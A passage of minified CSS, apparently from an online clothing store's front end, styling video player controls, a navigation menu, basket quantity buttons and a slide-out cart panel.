wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:1.875rem}.reverse:active,.reverse:focus,.reverse:hover{color:#000}.reverse__icon{height:.75rem;margin-right:.3125rem;max-width:1rem;position:relative;top:.125rem;width:1rem}@media(max-width:576px){.reverse{margin-top:3rem}.reverse__text{display:none}}.fair{color:#000;font-size:2.3125rem;font-weight:700;line-height:1.3;text-align:center;text-transform:uppercase}@media(max-width:960px){.fair{font-size:1.875rem}}@media(max-width:576px){.fair{font-size:1.25rem;margin-bottom:2.8125rem;margin-top:2rem}}.wall{margin-bottom:4.1875rem}.wall_small{margin-bottom:0}.wall__mobile{display:none;width:100%}.wall__img{width:100%}@media(max-width:576px){.wall{margin-bottom:3.375rem}.wall_small{margin-bottom:0}.wall__img{display:none}.wall__mobile{display:block}.wall_full{height:0;margin-bottom:.75rem;margin-left:-.75rem;margin-right:-.75rem;overflow:hidden;padding-bottom:61.25%;position:relative}.wall__mobile_full{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}}.gots{margin-bottom:7.1875rem}.gots__icon{height:4.25rem;margin-bottom:2.5rem;width:4.6875rem}.gots__icon img{max-height:4.25rem}.gots__main{border-left:.0625rem solid rgba(91,93,98,.5);padding-left:.625rem}.gots__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;line-height:1.38}@media(max-width:576px){.gots{margin-bottom:2.6875rem}.gots__icon{margin-bottom:1.25rem}}.nature__title{font-size:2.3125rem;font-weight:700;letter-spacing:.05rem;margin-bottom:1.125rem}.nature__text{color:#000;font-size:1.125rem;letter-spacing:.03125rem;line-height:1.611;margin-bottom:1.125rem}.nature__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nature__cell{width:41.6666666667%}.nature__info{margin-right:5.5555555556%;width:44.4444444444%}.nature__sticky{padding-top:8.75rem;position:sticky;top:0}.nature__middle{margin:0 5.5555555556%;width:38.8888888889%}.nature__right{margin-right:19.4444444444%;padding-top:5rem;width:25%}.nature__content{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.nature__autor{color:#5b5d62;font-size:.8125rem;letter-spacing:.0325rem;line-height:1.384}.nature__cite{color:#000;font-size:2.3125rem;font-weight:700;line-height:1.324;margin-bottom:3.9375rem;margin-left:auto;margin-right:auto;padding-bottom:.0625rem;position:relative;text-transform:uppercase;width:28.75rem}.nature__cite:before{content:"“";margin-left:-1.875rem;position:absolute;top:0}@media(max-width:576px){.nature__content{padding-left:.75rem;padding-right:.75rem}.nature__mobile{margin-left:20%;padding-bottom:.0625rem;width:80%}.nature__cite{font-size:1.6875rem;line-height:1.1;margin-bottom:5.25rem;width:calc(100% - 3rem)}.nature__cell{width:75%}.nature__immanent{margin-bottom:4.375rem}.nature__text{font-size:.8125rem;line-height:1.54;margin-bottom:4.75rem}.nature__info{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}.nature__sticky{padding-top:0}.nature__middle{-webkit-box-ordinal-group:3;-ms-flex-order:2;margin:0 38.8888888889% 0 5.5555555556%;order:2;width:auto}.nature__right{margin-bottom:4.25rem;margin-left:44%;margin-right:5.555%;padding-top:3.125rem;width:50%}.nature__autor{padding-top:.3125rem}.nature__title{font-size:1.25rem;line-height:1.4;margin-bottom:.9375rem}}.also{margin-bottom:6.25rem;padding-top:6.25rem;position:relative}.also__block{background:#fff;bottom:2.5rem;left:50%;min-width:12.5rem;padding:1.25rem 1.25rem 3.125rem;position:absolute;-webkit-transform:translate(-50%);transform:translate(-50%);width:22.2222222222%}.also__picture{margin-bottom:.9375rem;width:60%}.also__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;margin-bottom:.625rem}.also__mobile{display:none}@media(max-width:576px){.also{margin-left:-.75rem;margin-right:-.75rem}.also__img{display:none}.also__block{bottom:auto;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);left:5.5555555556%;margin-top:-5.625rem;min-width:11.875rem;padding:.625rem .625rem 1.875rem;position:relative;-webkit-transform:none;transform:none}.also__mobile{display:block}}.estimate{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:7.75rem}.estimate__cell{width:28.125%}.estimate__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:0;padding-top:177.778%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.estimate__block:hover .estimate__buttons{bottom:.625rem}.estimate__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:1}.estimate__icon_hide{display:none}.estimate__icon img{-webkit-transform:scale(1.7);transform:scale(1.7)}.estimate__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;position:absolute;top:0;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.estimate__control{margin-left:3.125%;width:6.25rem}.estimate__main{border-top:.0625rem solid #adaeb1;margin-bottom:1.875rem;padding-top:1.875rem}.estimate__play{cursor:pointer;height:1.5rem;margin-right:.625rem;width:1.5rem}.estimate__play:active,.estimate__play:focus,.estimate__play:hover{opacity:.9}.estimate__sound{cursor:pointer;height:1.5rem;width:1.5rem}.estimate__sound:active,.estimate__sound:focus,.estimate__sound:hover{opacity:.9}.estimate__link{border-bottom:.125rem solid #000;display:block;font-size:.8125rem}.estimate__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;margin-bottom:.625rem;text-transform:uppercase}.estimate__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.estimate__slogan{font-size:1.6875rem;font-weight:300;line-height:1.48;padding-left:6.25%;width:62%}@media(max-width:576px){.estimate__cell{width:50%}.estimate__play,.estimate__sound{height:2rem;width:2rem}.estimate__slogan{font-size:1.25rem;line-height:1.7;padding-left:1.875rem;width:100%}.estimate__block{margin-bottom:1.25rem}.estimate__control{margin-left:6.25%;width:43%}}.report{background:#899064;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.25rem;padding:0 5.5555%;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:2.3125rem;font-weight:700;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.report,.report:active,.report:focus,.report:hover{color:#fff}.report__title{padding:3.375rem 0;width:calc(100% - 2.625rem)}.report__icon{height:2.625rem;width:2.625rem}@media(max-width:576px){.report{font-size:1.25rem;margin-bottom:.9375rem}.report__title{padding:2.0625rem 0}}.campaign{color:#000;font-size:.6875rem;font-weight:300;line-height:1.63;margin-bottom:5rem}.campaign__link{-webkit-text-decoration:underline;text-decoration:underline}.campaign__link:active,.campaign__link:focus,.campaign__link:hover{-webkit-text-decoration:none;text-decoration:none}.show-for-small-only{display:none!important}@media(max-width:576px){.show-for-small-only{display:block!important}.hide-for-small-only{display:none!important}}.inter{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:.5rem;margin-top:0;text-transform:uppercase}.hr{border-color:#d6d6d6;margin-bottom:1.5rem;margin-top:.875rem;opacity:1}.hr_tally{border-color:#000;margin-bottom:.1875rem;opacity:.1}.hr_cart{border-bottom:.0625rem solid #000;margin-bottom:1.5rem}.hr_spec{border-color:#dbdbdb;margin-top:1.25rem}.hr_new{margin-bottom:3.125rem;margin-top:3.125rem}.hr_mobile{margin-bottom:.9375rem;margin-right:.625rem;margin-top:.9375rem;opacity:1}@media(max-width:768px){.hr{margin-bottom:.9375rem}.hr_fruit{background:rgba(0,0,0,.102);border:0;margin-bottom:0;margin-top:0}.hr_low{margin-bottom:1.4375rem;margin-top:.75rem}}.help{background-color:#fff;border:.0625rem solid #000;display:none;font-size:.75rem;left:calc(100% + 1.25rem);line-height:1.08;padding:.6875rem 0;position:absolute;text-align:center;top:-.9375rem;width:15.9375rem;z-index:2}.help__arrow{height:1.125rem;left:-1.125rem;position:absolute;top:46%;-webkit-transform:translateY(-50%) rotate(135deg);transform:translateY(-50%) rotate(135deg);width:1.125rem}.help__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.625rem;left:0;position:absolute;top:-.1875rem;width:.625rem}@media(max-width:1275px){.help{left:-2.875rem;top:calc(100% + 1.25rem)}.help__arrow{left:5.5rem;top:0;-webkit-transform:translateY(-50%) rotate(-135deg);transform:translateY(-50%) rotate(-135deg)}.help__arrow:before{top:.5625rem}}@media(max-width:991px){.help{font-size:.6875rem;width:14.5rem}}.video{position:relative;width:100%}.video__block{padding-top:56.25%;position:relative}.video__block--small{padding-top:35%}.video__iframe{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.video__iframe--controls{pointer-events:auto;width:auto}@media(max-width:768px){.video_border{border-bottom:.0625rem solid #eee;border-top:.0625rem solid #eee}}.wide{padding:1.875rem .625rem}.wide_mobile,.wide_small{padding-bottom:1.25rem;padding-top:1.25rem}.wide_null{padding-left:0;padding-right:0}.wide__show{display:none}.wide__wool{font-size:2.5rem;letter-spacing:.125rem;line-height:1.05}.wide__subline,.wide__wool{font-weight:700;text-transform:uppercase}.wide__subline{font-size:.75rem;margin-bottom:1.25rem}.wide__svg{height:2.1875rem;margin-left:.25rem;position:relative;top:-.25rem;width:2.1875rem}.wide__home{font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;line-height:1.2;text-transform:uppercase}.wide__bottom,.wide__title{font-size:2.5rem;font-weight:700;letter-spacing:.05rem;line-height:1.05;text-transform:uppercase}.wide__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:4.75rem;padding-left:.625rem;padding-right:.625rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wide__text{line-height:1.15;margin-bottom:1.25rem}.wide__text_big{font-size:.875rem;line-height:1.86;margin-bottom:.875rem;margin-top:.875rem}@media(max-width:768px){.wide_small{padding-left:0;padding-right:0}.wide__show{display:block}.wide__wool{font-size:1.875rem}.wide__subline,.wide__wool{padding-left:.625rem;padding-right:.625rem}.wide__hide{display:none}.wide__bottom{-webkit-box-pack:start;-ms-flex-pack:start;font-size:1.875rem;justify-content:flex-start;line-height:1.08;padding-bottom:0}.wide_mobile{padding-bottom:.625rem;padding-top:.9375rem}.wide__svg{height:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.5rem}.wide__title{font-size:1.875rem}.wide__title_svg{padding-right:1.75rem;position:relative}}.container-fluid_small{padding-left:.625rem;padding-right:.625rem}@media(max-width:768px){.container-fluid_small{padding-left:0;padding-right:0}}.lane{cursor:default;height:auto;overflow:hidden;padding-left:0;padding-top:0;position:relative;top:0;-ms-touch-action:none;touch-action:none;-webkit-transition:.25s;transition:.25s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9}.lane__volume-bar{bottom:100%;display:none;height:4.375rem;left:.125rem;padding-left:.375rem;position:absolute;width:.875rem}.lane__volume-main{background:#999;height:100%}.lane__volume-fill,.lane__volume-main{left:.375rem;position:absolute;width:.125rem}.lane__volume-fill{background:#fff;bottom:0}.lane__volume-fill:after{background:#fff;content:"";height:.125rem;left:-.375rem;position:absolute;top:0;width:.875rem}.lane__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:5}.lane__buttons,.lane__iframe{position:absolute;-ms-touch-action:none;touch-action:none}.lane__buttons{bottom:-2.5rem;left:.625rem;opacity:.6;-webkit-transition:1s;transition:1s;-webkit-transition-timing-function:cubic-bezier(.9,0,.1,1);transition-timing-function:cubic-bezier(.9,0,.1,1);z-index:2}.lane__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:6}.lane__icon img{cursor:pointer;-webkit-transform:scale(1.7);transform:scale(1.7)}.lane__block_paused .lane__icon{display:block}.lane__block_paused .lane__play img:nth-child(2){display:none}.lane__block_paused .lane__play img:first-child{display:block}.lane__control-bar{bottom:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;padding-left:2.77%;padding-right:2.77%;position:absolute;width:100%;z-index:10;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lane__play{cursor:pointer;width:auto}.lane__play img:first-child{display:none}.lane__full{cursor:pointer;margin-left:1.5625rem;width:auto}.lane__full img:nth-child(2),.lane__full_active img:first-child{display:none}.lane__full_active img:nth-child(2){display:block}.lane__timeline-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 1.5625rem}.lane__range{border:transparent;color:transparent;cursor:pointer;height:.25rem;margin:0;overflow:hidden;padding:0;position:relative;width:100%;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.46875rem + var(--ratio)*(100% - 0.9375rem))}.lane__range:active,.lane__range:focus,.lane__range:hover{border:none}.lane__range_time{background:#999;display:block;height:.25rem;position:relative;width:100%}.lane__fill{background:#fff;height:100%;left:0;position:absolute;top:0;width:0}.lane__volume-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;padding-bottom:1rem;padding-top:1rem;position:relative}.lane__volume-block:hover .lane__volume-bar{display:block}@keyframes scaling{0%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-filter:blur(0);filter:blur(0);-webkit-transform:scale(1);transform:scale(1)}}.lane__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:23.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:42.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.lane__block:hover .lane__buttons{bottom:.625rem}.lane__block_big{cursor:default;height:auto;margin-bottom:0;margin-left:0;margin-right:0;padding-top:56.25%;width:100%}.lane__block_picture{height:19.125rem;width:34rem}.lane__block_high{height:25rem;width:17.6875rem}.lane__block_mini{height:26rem;width:20.8125rem}.lane__sound{left:.1875rem;top:.1875rem}.lane__sound,.lane__wear{display:none;position:absolute}.lane__wear{left:.6875rem;top:.6875rem}.lane__button{background-color:#5b5d62;border:0;border-radius:.5rem;color:#fff;display:inline-block;font-size:.8125rem;font-weight:100;letter-spacing:.04875rem;margin-right:.625rem;padding:.5625rem .9375rem;position:relative}.lane__button:hover{color:#fff;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;padding-left:2.3125rem}.lane__button:active,.lane__button:focus{color:#fff}.lane__button:hover .lane__sound,.lane__button:hover .lane__wear{display:inline-block}@media(max-width:1023px){.lane__control-bar{display:none}}@media(max-width:991px){.lane{height:auto}}@media(max-width:770px){.lane__main{height:102.5rem;width:165.125rem}.lane__buttons{bottom:.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.lane__sound,.lane__wear{display:inline-block}.lane__button{padding-left:2.3125rem}.lane__button_sound-off,.lane__button_sound-on{border-radius:50%;font-size:0;height:2.3125rem;padding:0;width:2.3125rem}.lane__cell{margin-right:2.625rem;width:21.25rem}.lane__cell_other{padding-top:1.25rem;width:17rem}.lane__cell_top{padding-top:6.3125rem}.lane__cell_high{padding-top:8.1875rem}.lane__block{height:11.9375rem;margin-bottom:2.5rem;width:21.25rem}.lane__block_big{height:auto;margin-bottom:0;width:100%}.lane__block_picture{height:9.5625rem;width:17rem}.lane__block_high{height:17.75rem;width:12.5rem}.lane__block_mini{height:15.6875rem;width:12.5rem}}.top-menu{margin-bottom:.3125rem;max-height:4.6875rem;min-height:2.875rem;overflow:hidden;padding-left:.625rem;padding-right:.625rem;position:relative;width:100%;z-index:18}.top-menu__link-title{min-width:15.625rem}.top-menu__wrapper{max-height:inherit;-webkit-transition:opacity 0s linear .3s,-webkit-transform .3s ease;transition:opacity 0s linear .3s,-webkit-transform .3s ease;transition:transform .3s ease,opacity 0s linear .3s;transition:transform .3s ease,opacity 0s linear .3s,-webkit-transform .3s ease;width:100%}.top-menu__wrapper_scroll{background:#fff;height:4.6875rem;left:0;padding-bottom:.625rem;padding-left:.625rem;padding-right:.625rem;position:fixed;right:0;top:-4.6875rem;-webkit-transform:translateY(100%);transform:translateY(100%);width:auto;z-index:17;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.top-menu__block,.top-menu__wrapper_scroll{display:-webkit-box;display:-ms-flexbox;display:flex}.top-menu__block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:.3125rem;padding-top:.3125rem;width:100%}.top-menu__navigation{margin-left:1.875rem;margin-right:1.875rem;position:relative}.top-menu__navigation_mobile{display:none;margin-left:0;margin-right:0}.top-menu__navigation-block{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;max-width:100%;overflow-x:scroll;overflow-y:hidden}.top-menu__navigation-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:0;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.04rem;line-height:1.38;margin-right:1.25rem;padding:.625rem 0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;white-space:nowrap}.top-menu__navigation-link:first-child{margin-left:0}.top-menu__navigation-link:after{border-bottom:.0625rem solid;bottom:.625rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.top-menu__navigation-link:hover:after{opacity:1}.top-menu__filters-block{margin-left:auto}.top-menu__filters{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:0;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.04em;line-height:1.38;padding:.625rem 0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.top-menu__filters:active,.top-menu__filters:focus{outline:none}.top-menu__filters_mobile{display:none}.top-menu__side{position:fixed;right:-56.25rem;top:0;-webkit-transition:.3s;transition:.3s;width:20rem;z-index:18}.top-menu__arrow{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.375rem;position:absolute;right:-.625rem;top:.0625rem;width:2.1875rem;z-index:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.top-menu__arrow svg{opacity:.4}.top-menu__arrow_left{border-left:1.25rem solid #fff;left:-.625rem;-webkit-box-pack:start;-ms-flex-pack:start;background-image:-webkit-gradient(linear,left top,right top,from(#fff),to(hsla(0,0%,100%,.2)));background-image:linear-gradient(90deg,#fff,hsla(0,0%,100%,.2));justify-content:flex-start}.top-menu__arrow_left svg{margin-left:-.75rem}.top-menu__arrow_right{border-right:1.25rem solid #fff;right:-.625rem;-webkit-box-pack:end;-ms-flex-pack:end;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.6)),to(#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.6),#fff);justify-content:flex-end}.top-menu__arrow_right svg{margin-right:-.75rem}@media(max-width:1023px){.top-menu__filters-block{position:relative}.top-menu__filters-block:after{content:attr(data-items);font-size:.625rem;font-weight:400;left:1.75rem;letter-spacing:.05em;line-height:1.8;position:absolute;-webkit-text-decoration:none;text-decoration:none;top:0}.top-menu__filters{display:none}.top-menu__filters_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.top-menu__wrapper_scroll{height:2.875rem;left:2.5rem;top:-2.875rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:0}.top-menu__wrapper_scroll .top-menu__link-title{display:none}.top-menu__wrapper_scroll .top-menu__block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-top:0}.top-menu__navigation{display:none}.top-menu__navigation_mobile{display:block}.top-menu__block{padding-bottom:0}}@media(max-width:768px){.top-menu__wrapper_scroll{left:0}.top-menu__wrapper_scroll .top-menu__side{top:100%}.top-menu__wrapper_scroll .top-menu__navigation_mobile{width:85%}.top-menu__side{top:0;width:100%}}.more{margin-top:3.75rem;padding-left:.625rem;padding-right:.625rem}.basket-items-list-item-amount{padding-top:1.25rem;vertical-align:top;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.basket-item-block-amount{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-ms-flex-line-pack:start;align-content:flex-start}.basket-item-amount-filed{border:.0625rem solid #e0e0e0;border-radius:.0625rem;font-size:.8125rem;height:1.75rem;margin:0;outline:none;padding:0;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;width:3.125rem}.basket-item-amount-filed:focus,.basket-item-amount-filed:hover{border-color:#000}.basket-item-amount-btn-minus,.basket-item-amount-btn-plus{cursor:pointer;height:1.75rem;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease;width:1.75rem}.basket-item-amount-btn-minus:hover,.basket-item-amount-btn-plus:hover{background-color:#efefef}.basket-item-amount-filed-block{position:relative}.basket-item-amount-btn-minus:after,.basket-item-amount-btn-plus:after{background-color:#979797;content:"";height:.125rem;left:50%;margin-left:-.3125rem;margin-top:-.0625rem;position:absolute;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:.625rem}.basket-item-amount-btn-minus:active:after,.basket-item-amount-btn-plus:active:after{background-color:#666}.basket-item-amount-btn-plus:before{background-color:#979797;content:"";height:.625rem;left:50%;margin-left:-.0625rem;margin-top:-.3125rem;position:absolute;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:.125rem}@media(max-width:991px){.basket-item-amount-btn-minus,.basket-item-amount-btn-plus{background-color:#f5f6f7;border:.0625rem solid #e0e0e0}.basket-item-amount-btn-minus{border-radius:.0625rem 0 0 .0625rem;border-right:none}.basket-item-amount-btn-plus{border-left:none;border-radius:0 .0625rem .0625rem 0}}.swift{background:#fff;bottom:0;display:none;left:0;padding-left:2.77%;padding-right:2.77%;position:fixed;-webkit-box-pack:justify;-ms-flex-pack:justify;cursor:pointer;height:2.875rem;justify-content:space-between;width:100%;z-index:3}.swift,.swift__color{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.swift__color{display:-webkit-box;display:-ms-flexbox;display:flex;height:1.9375rem;width:1.9375rem;-webkit-box-pack:center;-ms-flex-pack:center;border:.0625rem solid #000;border-radius:50%;justify-content:center;margin-left:.625rem;margin-right:.625rem}.swift__inner{border-radius:50%;display:block;height:1.5625rem;width:1.5625rem}.swift__like{min-width:2.5rem;text-align:center}.swift__like img{height:1.5rem;width:1.25rem}.swift__like_active path{fill:#000}.swift__button{border:.0625rem solid #000;display:inline-block;font-size:.8125rem;letter-spacing:.06rem;padding:.5rem 3.125rem .5625rem;text-align:center}.swift__button img{height:1.1875rem;width:1.875rem}.swift__gender{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;color:#000;font-size:.8125rem;font-weight:100;justify-content:center;text-align:center}@media(max-width:640px){.swift{display:-webkit-box;display:-ms-flexbox;display:flex}}.stellar{padding-left:.625rem;padding-right:.625rem}.stellar__link{border-bottom:.0625rem solid transparent;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;margin-bottom:2.5rem;margin-top:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap}.stellar__link path{fill:#000}.stellar__link:hover{border-bottom-color:#000}.stellar__link svg{display:block;margin-right:.9375rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.stellar__col{margin-bottom:3.9375rem;padding-right:.625rem;width:50%}.stellar__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.3125rem;max-width:100%;width:61.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stellar__grid_narrow{width:49rem}.stellar__block{display:block;max-width:100%;width:8.125rem}.stellar__img{margin-bottom:.25rem}.stellar__title{font-size:.8125rem;font-weight:700;text-align:center;text-transform:uppercase;width:100%}.stellar__h3{font-size:2.5rem;font-weight:700;margin-bottom:3.125rem}.stellar__cell{margin-bottom:3.9375rem;width:33.33%}@media(max-width:640px){.stellar__cell{margin-bottom:1.0625rem;width:50%}.stellar__col{margin-bottom:1.875rem;width:100%}.stellar__h3{font-size:1.875rem;margin-bottom:1.25rem}}.crate{background:#fff;padding-left:1.25rem;padding-right:1.25rem;padding-top:.625rem;position:fixed;right:-23.75rem;top:5.125rem;-webkit-transition:.3s;transition:.3s;width:20.625rem;z-index:18}.crate_big{height:100vh;padding-bottom:1.3125rem;top:0}.crate_opened{right:0}.crate__h2{font-weight:700;margin-bottom:.5rem;text-transform:uppercase}.crate__par{line-height:1.2;margin-bottom:1.25rem}.crate__over{height:calc(100vh - 28.4rem);margin-bottom:1.25rem;min-height:20vh;overflow-x:hidden;overflow-y:auto}.crate__over::-webkit-scrollbar-thumb{background:rgba(56,62,68,.502);border-radius:.25rem;-webkit-box-shadow:0 0 .0625rem hsla(0,0%,100%,.502);box-shadow:0 0 .0625rem hsla(0,0%,100%,.502)}.crate__over::-webkit-scrollbar{-webkit-appearance:none;width:.4375rem}.crate__prod{color:#000;margin-bottom:1.25rem}.crate__flex,.crate__prod{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.crate__flex{width:100%}.crate__similar{font-size:.75rem;font-weight:700;line-height:1.33;padding-bottom:.3125rem;text-transform:uppercase}.crate__warning{color:#e5443e}.crate__price,.crate__warning{font-size:.75rem;line-height:1.25}.crate__price{font-weight:700;letter-spacing:.03rem}@media print,screen and (max-width:39.99875em){.crate__price{font-size:.6875rem}}.crate__price_old{font-weight:700;padding-left:.3125rem;position:relative}.crate__price_old:after{background:#d0493b;content:"";height:.0625rem;left:.3125rem;position:absolute;top:.375rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:80%}.crate__price_red{color:#e5443e}.crate__dress{font-size:.75rem;letter-spacing:.04875rem;line-height:1.25;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:9.5625rem}.crate__img{width:6.25rem}.crate__slider .slick-arrow:after,.crate__slider .slick-arrow:before{display:none}.crate__slider .slick-arrow{display:none;height:1rem;top:3.75rem;-webkit-transition:.3s;transition:.3s;width:1.625rem}.crate__slider .slick-arrow svg{display:block;left:0;position:relative;-webkit-transition:.3s;transition:.3s}.crate__slider .slick-arrow:hover path{fill:#000}.crate__slider .slick-arrow:hover svg{left:.3125rem}.crate__slider .slick-next{right:.625rem;-webkit-transform:none;transform:none}.crate__slider .slick-prev{left:.625rem}.crate__slider .slick-disabled{display:none!important}.crate__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.25rem;position:relative;width:calc(100% - 6.25rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.crate__remove{background:none;border:0;color:#000;cursor:pointer;font-size:.8125rem;height:2.5rem;outline:none;position:absolute;right:0;top:-.625rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:2.5rem}.crate__remove:focus{outline:none}.crate__remove:after{content:"+";display:inline-block;-webkit-transform:rotate(45deg) scale(1.5);transform:rotate(45deg) 